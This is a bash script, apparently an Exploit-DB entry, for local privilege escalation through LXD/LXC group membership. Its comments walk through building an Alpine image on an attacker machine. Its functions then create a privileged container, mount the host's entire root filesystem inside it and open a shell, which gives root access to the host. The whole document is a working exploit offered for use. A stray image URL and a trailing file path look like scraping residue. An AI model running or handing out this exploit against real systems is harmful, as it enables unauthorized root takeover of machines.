 #!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-a
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
}
function cleanup(){
  echo -en "\n[*] Removing container..."
  lxc stop privesc && lxc delete privesc && lxc image delete alpine
  echo " [<E2><88><9A>]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
  case $arg in
    f) filename=$OPTARG && let parameter_enable+=1;;
    h) helpPanel;;
  esac
done
/usr/share/exploitdb/exploits/linux/local/46978.sh